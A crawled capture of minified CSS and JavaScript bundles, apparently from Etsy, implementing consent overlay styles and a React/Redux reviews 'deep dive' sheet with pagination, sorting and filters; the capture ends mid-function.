0}.privacySettings__toggleLabel{color:var(--clg-color-sem-text-secondary,#595959);align-self:center;padding-right:12px}.privacySettings__toggle{margin-bottom:0}.privacySettings a,.ui-toolkit .privacySettings a,.ui-toolkit [data-privacy-update-notice-may-2018] a,.ui-toolkit [data-privacy-update-notice-may-2018] a:link,[data-privacy-update-notice-may-2018] a,[data-privacy-update-notice-may-2018] a:link{color:var(--clg-color-sem-text-secondary,#595959);text-decoration:underline}[data-gdpr-single-choice-overlay] .gdpr-overlay-mask{z-index:80;-webkit-overflow-scrolling:touch;background-color:#00000080;position:fixed;top:0;bottom:0;left:0;right:0;overflow-x:hidden}[data-gdpr-single-choice-overlay] .nova-widget-content{font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif"}[data-gdpr-single-choice-overlay] .nova-widget-content h1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px);font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px}[data-gdpr-single-choice-overlay] .nova-widget-content p{margin:0 0 12px;font-size:12px;font-weight:300;line-height:1.71429}[data-gdpr-single-choice-overlay] a{color:var(--clg-color-sem-text-secondary,#595959);text-decoration:underline}@media (max-device-width:320px){[data-gdpr-single-choice-overlay] .gdpr-overlay-illustration{display:none}}@media only screen and (min-width:640px){[data-gdpr-single-choice-overlay-redux] .wt-overlay__modal{max-width:800px;margin-bottom:auto!important}}[data-gdpr-single-choice-overlay-redux] .wt-btn{margin-bottom:0!important}[data-gdpr-single-choice-overlay-redux] .wt-overlay__footer{flex-direction:column;gap:20px}@media only screen and (min-width:640px){[data-gdpr-single-choice-overlay-redux] .wt-overlay__footer{flex-direction:row}}[data-gdpr-single-choice-overlay-redux] .nova-widget-content-redux{font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif"}[data-gdpr-single-choice-overlay-redux] .nova-widget-content-redux h1{margin-bottom:var(--clg-dimension-pal-spacing-100,6px);font-size:16px;line-height:1.75}[data-gdpr-single-choice-overlay-redux] .nova-widget-content-redux p{font-size:16px;line-height:1.5}

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/core-marketplace/auto/listzilla/responsive/collage_dependencies.a9f579477827bb776044.js
body_size: 145
content:
"use strict";(self["jsonp-core-marketplace"]=self["jsonp-core-marketplace"]||[]).push([[7262],{23035:(e,t,o)=>{o.r(t);o.d(t,{default:()=>p});var r=o(97460);var a=o(16225);var n=o(99921);const s=function(){const e="popover-shop-promo-description";const t=document.getElementById(e);t&&new n["default"](t)};const c=s;var l=o(66329);const p={WtPopover:r["default"],WtContentToggle:a["default"],ShopOverviewPromoOverlay:c,WtTabList:l["default"]}}}]);
//# sourceMappingURL=https://www.etsy.com/sourcemaps/evergreenVendor/en-GB/async/core-marketplace/auto/listzilla/responsive/collage_dependencies.a9f579477827bb776044.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/core-marketplace/auto/@etsy-modules/Reviews/DeepDive/ListingPage/Render.7fee5d741cef9ba701a5.js
body_size: 9071
content:
(self["jsonp-core-marketplace"]=self["jsonp-core-marketplace"]||[]).push([[3196],{95790:(e,t,s)=>{"use strict";s.d(t,{default:()=>u});var n=s(46544);var a=s(52147);var r=s.n(a);var o=s(24527);var i=s.n(o);const c=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function l(e){const t={};const s={};for(let n in e)-1!==c.indexOf(n)?t[n]=e[n]:"className"!==n&&"class"!==n&&(s[n]=e[n]);if(true){t["aria-hidden"]="true";t.focusable="false"}const a=i()([e.className||e.class,"etsy-icon"]);s.className=a;e.class&&(s.class=a);const r=n["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return n["default"].createElement("span",s,r)}l.displayName="etsicon-jsx!left";l.propTypes={className:r().string};for(let d of c)l.propTypes[d]=r().string;const u=l},4067:(e,t,s)=>{"use strict";s.d(t,{default:()=>o});var n=s(60006);function a(e,t,s){t in e?Object.defineProperty(e,t,{value:s,enumerable:true,configurable:true,writable:true}):e[t]=s;return e}const r=({pathname:e=null,search:t=null,hash:s=null,state:a=null,action:r=null})=>({type:n.ActionTypes.LOCATION_CHANGE,payload:{pathname:e,search:t,hash:s,state:a,action:r}});class o{constructor(e,t){a(this,"historyLibrary",void 0);a(this,"stopListening",void 0);a(this,"dispatch",void 0);this.historyLibrary=e;this.stopListening=null;this.dispatch=t}dispatchChangeAction({pathname:e,search:t,hash:s,state:n},a){this.dispatch(r({pathname:e,search:t,hash:s,state:n,action:a||null}))}start(){this.dispatchChangeAction(this.historyLibrary.location);this.stopListening=this.historyLibrary.listen((({action:e,location:t})=>{this.dispatchChangeAction(t,e)}))}stop(){if(this.stopListening){this.stopListening();this.stopListening=null}}}},60006:(e,t,s)=>{"use strict";s.d(t,{ActionTypes:()=>n,browserHistoryApiIsSupported:()=>a,default:()=>r});const n={PUSH:"etsy/history/PUSH",REPLACE:"etsy/history/REPLACE",GO:"etsy/history/GO",BACK:"etsy/history/BACK",FORWARD:"etsy/history/FORWARD",LOCATION_CHANGE:"etsy/history/LOCATION_CHANGE"};function a(){const e=window&&window.history&&window.history.pushState;return!!e&&!false}const r=e=>()=>t=>s=>{switch(s.type){case n.PUSH:e.push(s.payload.to,s.payload.state);return;case n.REPLACE:e.replace(s.payload.to,s.payload.state);return;case n.GO:e.go(s.payload.delta);return;case n.BACK:e.back();return;case n.FORWARD:e.forward();return;default:return t(s)}}},89637:(e,t,s)=>{"use strict";s.d(t,{default:()=>i});var n=s(42185);function a(e,t,s){t in e?Object.defineProperty(e,t,{value:s,enumerable:true,configurable:true,writable:true}):e[t]=s;return e}const r=(0,n.createSlice)({name:"_noop",initialState:{},reducers:{}});class o{constructor(){a(this,"_emitChange",void 0);a(this,"_reducers",void 0);this._emitChange=null;this._reducers=this.getInitialReducer()}getReducers(){return{...this._reducers}}register(e,t){this._reducers[e]||(this._reducers[e]=t);this._emitChange&&this._emitChange(this.getReducers())}setChangeListener(e){this._emitChange=e}getInitialReducer(){return{_noop:r.reducer}}clearListeners(){this._reducers=this.getInitialReducer()}}const i=o},13162:(e,t,s)=>{"use strict";s.d(t,{default:()=>h});var n=s(89637);var a=s(42185);var r=s(28476);var o=s(4067);var i=s(60006);var c;function l(e,t,s){t in e?Object.defineProperty(e,t,{value:s,enumerable:true,configurable:true,writable:true}):e[t]=s;return e}const u=window;class d{constructor(e={}){l(this,"store",void 0);l(this,"registry",void 0);l(this,"historyListener",void 0);l(this,"storeListeners",void 0);l(this,"lastBroadcastState",void 0);l(this,"initialState",void 0);this.registry=new n["default"];this.initialState=e;this.storeListeners=[];this.lastBroadcastState={};this.init(e)}init(e={}){const t=(0,i.browserHistoryApiIsSupported)()?(0,r.createBrowserHistory)():(0,r.createMemoryHistory)();this.store=this.createStore(this.registry.getReducers(),t,Object.assign(e,this.initialState));this.registry.setChangeListener((e=>{this.store.replaceReducer((0,a.combineReducers)(e))}));this.storeListeners=[];this.store.subscribe((()=>this.onStoreChange()));this.historyListener=new o["default"](t,this.store.dispatch.bind(this));this.lastBroadcastState=this.getState()}__initForTestingOnly(e={}){this.init(e)}createStore(e,t,s={}){return(0,a.configureStore)({reducer:(0,a.combineReducers)(e),middleware:e=>e().concat((0,i["default"])(t)),preloadedState:s})}getState(e=void 0){return void 0!==e?this.store.getState()[e]:this.store.getState()}getLastBroadcastState(e=void 0){return void 0!==e?this.lastBroadcastState[e]:this.lastBroadcastState}onStoreChange(){const e=[];for(const{reducerKey:t,onChange:s}of this.storeListeners){const n=this.getLastBroadcastState(t);const a=this.getState(t);n!==a&&e.push((()=>s(a,n)))}this.lastBroadcastState=this.getState();e.forEach((e=>e()))}subscribeTo(e,t){const s={reducerKey:e,onChange:t};this.storeListeners.push(s);const n=()=>{this.storeListeners=this.storeListeners.filter((e=>e!==s))};return n}enableHistoryListener(){var e;null===(e=this.historyListener)||void 0===e?void 0:e.start()}registerReducer(e,t){this.registry.register(e,t)}clearListeners(){this.storeListeners=[];this.registry.clearListeners()}}u.__componentIslands=null!==(c=u.__componentIslands)&&void 0!==c?c:{};u.__componentIslands.ReduxStoreManager=u.__componentIslands.ReduxStoreManager||new d;const h=u.__componentIslands.ReduxStoreManager},90596:(e,t,s)=>{"use strict";s.d(t,{default:()=>c});var n=s(50182);var a=s(71276);var r=s(13162);var o=s(67507);const i=e=>(0,o.jsx)(a.Provider,{store:r["default"].store,children:e.children});const c=i},54559:(e,t,s)=>{"use strict";var n=s(71276)},49239:(e,t,s)=>{"use strict";s.d(t,{default:()=>r});var n=s(42185);var a=s(30610);function r(e){const t=(0,n.createSlice)(e);(0,a["default"])(e.name,t.reducer);return t}},76354:(e,t,s)=>{"use strict";var n=s(42185);function a(e,t){const s=t=>t[e];const n=createSelector(s,t);const a=Object.assign(n,{fromSlice:t});return a}var r=null&&a},64480:(e,t,s)=>{"use strict";var n=s(13162);function a(e){if(StoreManager){setStateForTests(e);return StoreManager.store}return new ReduxStoreManager(e).store}},18493:(e,t,s)=>{"use strict";s.d(t,{Provider:()=>i["default"],createSlice:()=>a["default"]});var n=s(54559);var a=s(49239);var r=s(76354);var o=s(64480);var i=s(90596);var c=s(30610)},30610:(e,t,s)=>{"use strict";s.d(t,{default:()=>a});var n=s(13162);function a(e,t){n["default"].registerReducer(e,t)}},46742:(e,t,s)=>{"use strict";s.r(t);s.d(t,{default:()=>rt});var n=s(23065);var a=s(18493);var r=s(36529);var o=s(1434);var i=s(46544);var c=s(61894);var l=s(42185);const u=e=>e.deepDiveSheet;const d=e=>e.deepDiveReviews;const h=e=>e.deepDivePagination;const p=(0,l.createSelector)([u],(e=>e.isOpen));const f=(0,l.createSelector)([u],(e=>e.sheetPosition));const g=(0,l.createSelector)([d],(e=>e.data));const v=(0,l.createSelector)([d],(e=>e.data.scope));const m=(0,l.createSelector)([d],(e=>e.data.loaded));const y=(0,l.createSelector)([d],(e=>e.isLoading));const w=(0,l.createSelector)([d],(e=>e.error));const _=(0,l.createSelector)([g],(e=>null===e||void 0===e?void 0:e.content));const S=(0,l.createSelector)([g],(e=>null===e||void 0===e?void 0:e.hasAppreciationPhotos));const b=(0,l.createSelector)([h],(e=>e.currentPage));const x=(0,l.createSelector)([h],(e=>e.totalPages));const R=(0,l.createSelector)([x],(e=>e>1));var P=s(71276);var C=s(30610);var O=s(66848);var L=s(84109);var j=s(55110);const E={shopId:j["default"].getNumber("shopId")||0,listingId:j["default"].getNumber("listing_id")||0,totalReviews:0,totalReviewsDisplay:"0",averageRating:0,tagFilters:[],sortOption:L.SortOption.Relevancy,scope:null,page:1,content:null,hasAppreciationPhotos:false,loaded:false};const N={data:E,error:null,isLoading:false,lastFetchedData:null};const T=(e,t)=>{if(!t)return false;if(e.scope!==t.scope)return false;if(e.sortOption!==t.sortOption)return false;const s=t.tagFilters||[];const n=e.tagFilters||[];if(s.length!==n.length)return false;if(!s.every(((e,t)=>e===n[t])))return false;return true};const k=(0,l.createSlice)({name:"deepDiveReviews",initialState:N,reducers:{updateDataFromResponse:(e,t)=>{const{totalReviews:s,totalReviewsDisplay:n,averageRating:a,tagFilters:r,sortOption:o,scope:i,hasAppreciationPhotos:c}=t.payload;e.data.totalReviews=s;e.data.totalReviewsDisplay=n;e.data.averageRating=a;e.data.tagFilters=r;e.data.sortOption=o;e.data.scope=i;e.data.hasAppreciationPhotos=c;e.data.loaded=true},resetState:e=>{e.error=null;e.isLoading=false}},extraReducers:e=>{e.addCase(z.pending,(e=>{e.isLoading=true;e.error=null;e.data.loaded=false})).addCase(z.fulfilled,((e,t)=>{const{payload:s}=t;e.lastFetchedData={...e.data};s.output&&s.output.deep_dive_reviews&&(e.data.content=s.output.deep_dive_reviews);if(s.jsData){const{totalReviews:t=0,totalReviewsDisplay:n="0",averageRating:a=0,tagFilters:r=[],sortOption:o=L.SortOption.Relevancy,scope:i=null,hasAppreciationPhotos:c=false}=s.jsData;k.caseReducers.updateDataFromResponse(e,{type:"updateDataFromResponse",payload:{totalReviews:t,totalReviewsDisplay:n,averageRating:a,tagFilters:r,sortOption:o,scope:i,hasAppreciationPhotos:c}})}e.isLoading=false;e.error=null;e.needsFetch=false})).addCase(z.rejected,((e,t)=>{e.isLoading=false;e.error=t.error.message||"Error occurred";if(t.meta.arg){e.data.scope=t.meta.arg.scope||e.data.scope;e.data.tagFilters=t.meta.arg.tagFilters||e.data.tagFilters;e.data.sortOption=t.meta.arg.sortOption||e.data.sortOption}}))}});const{resetState:D}=k.actions;const A=k.reducer;const F={currentPage:1,totalPages:1};const B=(0,l.createSlice)({name:"deepDivePagination",initialState:F,reducers:{setCurrentPage:(e,t)=>{e.currentPage=t.payload},setTotalPages:(e,t)=>{e.totalPages=t.payload},resetPagination:e=>{e.currentPage=1;e.totalPages=1}},extraReducers:e=>{e.addCase(z.fulfilled,((e,t)=>{const{payload:s}=t;if(s.jsData){const{totalPages:t,currentPage:n}=s.jsData;B.caseReducers.setCurrentPage(e,{type:"setCurrentPage",payload:n});B.caseReducers.setTotalPages(e,{type:"setTotalPages",payload:t})}}))}});const{setCurrentPage:H,setTotalPages:I,resetPagination:M}=B.actions;const W=B.reducer;const z=(0,l.createAsyncThunk)("deepDiveReviews/fetchReviews",(async(e={},{getState:t})=>{const s=t();const n=s.deepDiveReviews.data;if(!n)throw new Error("Reviews data not initialized");const a={...n,...e};const r={listing_id:a.listingId,shop_id:a.shopId,scope:a.scope,page:a.page,sort_option:a.sortOption,tag_filters:a.tagFilters,should_lazy_load_images:false};const o=await new Promise(((e,t)=>{O["default"].fetchOne(L.REVIEWS_SPEC.KEY,L.REVIEWS_SPEC.NAME,r,"POST",true).done((t=>{e(t)})).fail((e=>{t(e)}))}));return o}));const V=(0,l.createAsyncThunk)("deepDiveSheet/getViewOnOpen",(async(e={},{getState:t,dispatch:s})=>{const n=t();const a=n.deepDiveReviews.data;const o={tagFilters:[],sortOption:L.SortOption.Relevancy,scope:L.ReviewsScope.ShopReviews,page:1};const i={...o,...e};const c=!!(null!==a&&void 0!==a&&a.content)&&T(i,a);r["default"].logEvent({event_name:"reviews_deep_dive_overlay_opened",scope:i.scope});if(c)return{usedCache:true};{const e=await s(z(i));if(z.fulfilled.match(e))return{usedCache:false};var l;throw new Error(`Failed to fetch reviews: ${null===(l=e.error)||void 0===l?void 0:l.message}`)}}));const $={isOpen:false,sheetPosition:"bottom"===j["default"].getString("deep_dive_sheet_position")?"bottom":"right"};const G=(0,l.createSlice)({name:"deepDiveSheet",initialState:$,reducers:{openSheet:e=>{e.isOpen=true},closeSheet:e=>{e.isOpen=false}},extraReducers:e=>{e.addCase(V.pending,(e=>{e.isOpen=true}))}});const{openSheet:K,closeSheet:U}=G.actions;const q=G.reducer;const Y={deepDiveSheet:q,deepDiveReviews:A,deepDivePagination:W};Object.entries(Y).forEach((([e,t])=>{(0,C["default"])(e,t)}));const J=P.useSelector;const Q=P.useDispatch;var X=s(42820);var Z=s(95790);var ee=s(67507);const te=(0,c.msg)({content:"Reviews for this item"});const se=(0,c.msg)({content:"Reviews for this shop"});const ne=({handleClose:e})=>{const t=J(v);const s=J(y);const n=t===L.ReviewsScope.ListingReviews?te:se;return(0,ee.jsxs)("div",{className:"wt-display-flex-xs wt-align-items-center wt-mb-xs-2",children:[(0,ee.jsx)(X["default"],{styleType:"transparent",isIcon:true,small:true,onClick:e,className:"wt-show-xs wt-hide-md wt-nudge-r-4",children:(0,ee.jsx)(Z["default"],{className:"wt-icon--smaller-xs"})}),!s&&(0,ee.jsx)("h3",{className:"wt-text-title-large",children:n})]})};const ae=ne;var re=s(24527);var oe=s.n(re);var ie=s(52147);var ce=s.n(ie);const le=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function ue(e){const t={};const s={};for(let r in e)-1!==le.indexOf(r)?t[r]=e[r]:"className"!==r&&"class"!==r&&(s[r]=e[r]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=oe()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=i["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return i["default"].createElement("span",s,a)}ue.displayName="etsicon-jsx!leftarrow";ue.propTypes={className:ce().string};for(let ot of le)ue.propTypes[ot]=ce().string;const de=ue;const he=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function pe(e){const t={};const s={};for(let r in e)-1!==he.indexOf(r)?t[r]=e[r]:"className"!==r&&"class"!==r&&(s[r]=e[r]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=oe()([e.className||e.class,"etsy-icon"]);s.className=n;e.class&&(s.class=n);const a=i["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return i["default"].createElement("span",s,a)}pe.displayName="etsicon-jsx!rightarrow";pe.propTypes={className:ce().string};for(let ot of he)pe.propTypes[ot]=ce().string;const fe=pe;var ge=s(14935);const ve={pagination_label:"Pagination",previous_button:"Previous",next_button:"Next",pagination_info:"Page {{current_page}} of {{total_pages}}"};const me="en-GB";ge["default"].addObjToEtsyMsg("Toolkit_Translations_Pagination",["",ve],me);function ye(e,t,s){if(void 0!==s)return ge["default"].getWithVariables("Toolkit_Translations_Pagination",e,me,t,s);return void 0===t?ge["default"].get("Toolkit_Translations_Pagination",e,me):ge["default"].getWithVariables("Toolkit_Translations_Pagination",e,me,t)}var we=s(32070);const _e=()=>({});const Se=({ariaLabel:e=`${ye("pagination_label")}`,totalPages:t,currentPage:s,spread:n=3,small:a=false,subtle:r=false,showEnds:o=true,disabled:i=false,showSinglePage:c=true,className:l="",style:u="both",ellipsis:d="...",buttonElement:h=we["default"].ELEMENT_TYPES.BUTTON,onPageChange:p=_e,getCustomButtonProps:f=_e,getCustomButtonClasses:g=(()=>[])})=>{if(!c&&t<=1)return null;const v=()=>{const e=[];const a=2*n+1;let r=Math.max(1,s-n);let i=Math.min(t,s+n);r>i&&(r=i);i===t&&r>1&&i-r<a&&(r=Math.max(1,i-a));1===r&&i<t&&i-r<a&&(i=Math.min(t,r+a));r>1&&o&&e.push(1);r>2&&e.push(d);let c=r;while(c<=i){e.push(c);c++}const l=c-1;if(l<t)if(o){t-l>=2&&e.push(d);e.push(t)}else e.push(d);return e};const m=(e,n)=>{e!==s&&e<=t&&e>0&&p&&p(e,n)};const y=e=>{const t=s-1;m(t,e)};const w=e=>{const t=s+1;m(t,e)};const _=()=>"arrows"===u||"both"===u||"info"===u;const S=()=>"pages"===u||"both"===u;const b=()=>"info"===u;const x=e=>e?s-1:null;const R=e=>e?s+1:null;const P=s>1;const C=s<t;const O=v();const L=_();const j=S();const E=b();return(0,ee.jsx)("nav",{"data-clg-id":"WtPagination","aria-label":e,children:(0,ee.jsxs)("div",{className:oe()(["wt-action-group","wt-list-inline",{"wt-justify-content-space-between":E},l]),children:[L&&(0,ee.jsx)("div",{className:"wt-action-group__item-container",children:(0,ee.jsxs)(X["default"],{isIcon:true,element:h,...f(x(P),false,true),small:a,styleType:r?"transparent":void 0,disabled:i||!P,className:oe()("wt-action-group__item",P?"":"wt-is-disabled",...g(x(P),false,true)),onClick:e=>{y(e)},children:[(0,ee.jsx)("span",{className:"wt-screen-reader-only",children:ye("previous_button")}),(0,ee.jsx)(de,{className:a?"wt-icon--smaller":""})]})}),j&&O.map(((e,t)=>{const n=s===Number(e);return(0,ee.jsx)("div",{className:"wt-action-group__item-container",children:(0,ee.jsx)(X["default"],{element:e===d?"button":h,...f(Number(e),e===d,false),small:a,styleType:r?"transparent":void 0,disabled:i||e===d,onClick:t=>{m(Number(e),t)},className:oe()("wt-action-group__item",{"wt-is-selected":n},...g(Number(e),e===d,false)),"aria-current":n?"true":void 0,children:e})},`WtPagination-page-${e}-${t}`)})),E&&(0,ee.jsx)("div",{className:"wt-action-group__item-container",children:(0,ee.jsx)("p",{className:"wt-action-group__item",children:ye("pagination_info",{current_page:s,total_pages:t})})}),L&&(0,ee.jsx)("div",{className:"wt-action-group__item-container",children:(0,ee.jsxs)(X["default"],{isIcon:true,element:h,...f(R(C),false,true),small:a,styleType:r?"transparent":void 0,disabled:i||!C,className:oe()("wt-action-group__item",C?"":"wt-is-disabled",...g(R(C),false,true)),onClick:e=>{w(e)},children:[(0,ee.jsx)("span",{className:"wt-screen-reader-only",children:ye("next_button")}),(0,ee.jsx)(fe,{className:a?"wt-icon--smaller":""})]})})]})})};const be=Se;const xe=(0,c.msg)({content:"Pagination of reviews"});const Re=()=>{const e=Q();const t=J(b);const s=J(x);return(0,ee.jsx)(be,{small:true,className:"wt-mt-xs-4",buttonElement:"button",totalPages:s,currentPage:t,spread:2,showEnds:false,ariaLabel:xe,onPageChange:t=>{r["default"].logEvent({event_name:"listing_page_reviews_pagination",page:t});e(z({page:t}))}})};const Pe=Re;var Ce=s(58100);var Oe=s(93654);const Le=({containerRef:e,tagFilters:t,sortOption:s,hasAppreciationPhotos:n})=>{const a=J(v);const r=(0,i.useCallback)((()=>{if(!e.current||!n)return;const r={eligibleForPhotosFilterAndSort:true,tagFilters:t,sortOption:s,sectionSelector:"[data-deep-dive-reviews-container]",isDeepDive:true,isListingOnly:a===L.ReviewsScope.ListingReviews};new Ce["default"](r).init("listing_page")}),[t,s,a,n,e]);const o=(0,i.useCallback)((()=>{if(!e.current||!n)return;const r={tagFilters:t,sortOption:s,activeTab:a===L.ReviewsScope.ListingReviews?"same_listing_reviews":"shop_reviews",sectionSelector:"[data-customer-photos-section='deep-dive']",modalCarouselSelector:"#customer-photo-overlay-carousel-deep-dive",isDeepDive:true};new Oe["default"](r).init()}),[t,s,a,n,e]);const c=(0,i.useCallback)((()=>{r();o()}),[r,o]);return{reinitializePhotos:c}};var je=s(71188);const Ee=e=>{const t=Q();const s=J(g);const n=(0,i.useRef)(null);const a=(0,i.useCallback)((e=>{if(!s)return;const n=s.tagFilters||[];t(z({page:1,tagFilters:n.toString()===e.toString()?[]:e}))}),[t,s]);const r=(0,i.useCallback)((()=>{if(!e.current||!(null!==s&&void 0!==s&&s.loaded))return;n.current&&(n.current=null);n.current=new je["default"](a,e.current);n.current.init()}),[e,s,a]);return{reinitializeCategoricalTags:r,currentTagFilters:(null===s||void 0===s?void 0:s.tagFilters)||[]}};var Ne=s(95724);const Te=e=>{const t=Q();const s=J(g);const n=(0,i.useRef)(null);const a=(0,i.useCallback)((e=>{r["default"].logEvent({event_name:"reviews_sort_by_changed",sort_clicked:e});if(!s)return;const n=s.sortOption;if(n===e)return;t(z({page:1,sortOption:e}))}),[t,s]);const o=(0,i.useCallback)((()=>{if(!e.current||!(null!==s&&void 0!==s&&s.loaded))return;n.current&&(n.current=null);n.current=new Ne["default"]({selectedSortOption:s.sortOption||L.SortOption.Relevancy,sortBySelector:"sort-reviews-menu-deep-dive",onChange:a});n.current.init();n.current&&null!==s.sortOption&&n.current.setSortValue(s.sortOption)}),[e,s,a]);return{reinitializeSortBy:o,currentSortOption:(null===s||void 0===s?void 0:s.sortOption)||L.SortOption.Relevancy}};var ke=s(32589);var De=s(36992);const Ae=({content:e})=>{const t=(0,i.useRef)(null);const s=J(g);const n=J(S);const a=J(m);const o=J(p);const{reinitializePhotos:c}=Le({containerRef:t,tagFilters:s.tagFilters,sortOption:s.sortOption,hasAppreciationPhotos:n});const{reinitializeCategoricalTags:l}=Ee(t);const{reinitializeSortBy:u}=Te(t);const d=(0,i.useCallback)((()=>{const e=j["default"].getBoolean("is_mobile",false)?"reviews_listings_mobile":"reviews_listings_desktop";document.querySelectorAll("[data-listing-review-translation-menu]").forEach((t=>{t instanceof HTMLElement&&(0,ke["default"])(t,e,true)}))}),[]);(0,i.useEffect)((()=>{if(!e||!a)return;De["default"].setup();d();c();l();u()}),[e,a,d,c,l,u]);(0,i.useEffect)((()=>{if(!o)return;const e={current:false};const t=()=>{if(e.current)return;e.current=true;r["default"].logEvent({event_name:"reviews_deep_dive_sheet_scroll"})};const s=document.querySelector(".wt-sheet__body__container");if(!s)return;s.addEventListener("scroll",t,{passive:true});return()=>{s.removeEventListener("scroll",t)}}),[o]);return{containerRef:t,reviewsData:s,hasAppreciationPhotos:n}};const Fe=({content:e,shouldShow:t})=>{const{containerRef:s}=Ae({content:e});return(0,ee.jsx)("div",{ref:s,"data-reviews-view-container":true,dangerouslySetInnerHTML:{__html:e},className:t?"":"wt-display-none"})};const Be=Fe;var He=s(94772);var Ie=s(28523);const Me=(0,c.msg)({content:"Hmm. Something went wrong. Please try again."});const We=(0,c.msg)({content:"Try again"});const ze=(0,c.msg)({content:"Close"});const Ve=({handleClose:e,handleTryAgain:t})=>(0,ee.jsx)(He["default"],{styleType:"error-01",className:"wt-mt-xs-5",children:(0,ee.jsx)(Ie["default"],{title:Me,callToActionCopy:We,onCallToAction:t,onDismiss:e,dismissCopy:ze,styleType:"error-01"})});const $e=Ve;var Ge=s(93557);var Ke=s(12849);var Ue=s(99771);var qe=s(15281);var Ye=s(7668);const Je=(0,i.forwardRef)((function e({onDismiss:t,isOpen:s,position:n="right",size:a="large",className:r,children:o,...c},l){const u=(0,i.useRef)(null);const d=(0,Ge.useDialog)(u.current,{onRequestClose:t,isOpen:s,role:"dialog"});const h=oe()("wt-sheet__wrapper",`wt-sheet__wrapper--position-${n}`,`wt-sheet__wrapper--size-${a}`,`wt-sheet__wrapper--transitionState-${d.transitionState.status}`);const p=oe()(r,"wt-sheet",`wt-sheet--position-${n}`);return(0,ee.jsx)(qe.WtDialogContextProvider,{dialog:d,onDismiss:t,type:"sheet",role:"dialog",children:(0,ee.jsx)(Ge.WtDialogBase,{children:(0,ee.jsxs)("div",{"data-clg-id":"WtSheet",className:h,ref:u,"data-wt-dialog-root":true,children:[(0,ee.jsx)("div",{className:"wt-sheet__header__closebutton__wrapper",children:(0,ee.jsx)(Ke.WtDialogCloseButton,{styleType:"primary",light:true})}),(0,ee.jsx)("div",{...c,className:p,...d.dialogProps,ref:l,children:o})]})})})}));const Qe=({children:e})=>{(0,qe.useDialogContext)();return(0,ee.jsx)(Ye.FocusableScrollContainer,{className:"wt-sheet__body__container",children:e})};const Xe=(0,i.forwardRef)((({headerText:e,classNames:t,children:s,position:n="right",onDismissContent:a,onCallToAction:r,callToActionContent:o,...i},c)=>(0,ee.jsxs)(Je,{...i,position:n,className:t?t.join(" "):void 0,ref:c,children:[(0,ee.jsx)(Ke.WtSheetHeader,{children:e}),(0,ee.jsx)(Qe,{children:s}),(0,ee.jsx)(Ue.WtSheetFooter,{dismissActionProps:{children:a},primaryActionProps:{onClick:r,children:o}})]})));Object.assign(Xe,{Root:Je,Header:Ke.WtSheetHeader,Footer:Ue.WtSheetFooter,Body:Qe});Xe.displayName="WtSheet";const Ze=Xe;var et=s(97530);const tt=()=>{const e=Q();const t=J(p);const s=J(y);const n=J(f);const a=J(_);const c=J(w);const l=J(R);const u=J(v);const[d,h]=(0,i.useState)(0);(0,i.useEffect)((()=>{if(!(0,o.isIOS)())return;if(t){0!==window.scrollY&&h(window.scrollY);setTimeout((()=>{document.body.classList.add("wt-body-no-scroll")}),200)}else{document.body.classList.remove("wt-body-no-scroll");window.scrollTo(0,d)}}),[t,d]);(0,i.useEffect)((()=>{const t=t=>{const s=t;e(V(s.detail))};document.addEventListener("openDeepDive",t);return()=>{document.removeEventListener("openDeepDive",t)}}),[e]);const g=(0,i.useCallback)((()=>{t&&r["default"].logEvent({event_name:"review_deep_dive_overlay_closed",scope:u});e(U())}),[t,e,u]);const m=(0,i.useCallback)((()=>{e(z({}))}),[e]);return(0,ee.jsxs)(Ze.Root,{className:`deep-dive-sheet ${"bottom"===n?"center-sheet":""}`,isOpen:t,onDismiss:g,position:n,children:[(0,ee.jsx)(ae,{handleClose:g}),(0,ee.jsxs)(Ze.Body,{children:[s&&(0,ee.jsx)("div",{className:"wt-display-flex wt-justify-content-center wt-align-items-center",children:(0,ee.jsx)(et["default"],{priority:"medium","data-reviews-pagination-loading-spinner":""})}),c&&!s&&(0,ee.jsx)($e,{handleClose:g,handleTryAgain:m}),(0,ee.jsx)(Be,{content:a||"",shouldShow:!s&&!c&&!!a}),!s&&!c&&l&&(0,ee.jsx)(Pe,{})]})]})};const st=tt;const nt=()=>(0,ee.jsx)(a.Provider,{children:(0,ee.jsx)(st,{})});const at=nt;function rt(e){(0,n.render)((0,ee.jsx)(at,{}),e)}},28476:(e,t,s)=>{"use strict";s.d(t,{createBrowserHistory:()=>p,createMemoryHistory:()=>g});var n=s(74497);var a,r=a||(a={});r.Pop="POP";r.Push="PUSH";r.Replace="REPLACE";var o=false?0:function(e){return e};function i(e,t){if(!e){"undefined"!==typeof console&&console.warn(t);try{throw Error(t)}catch(s){}}}function 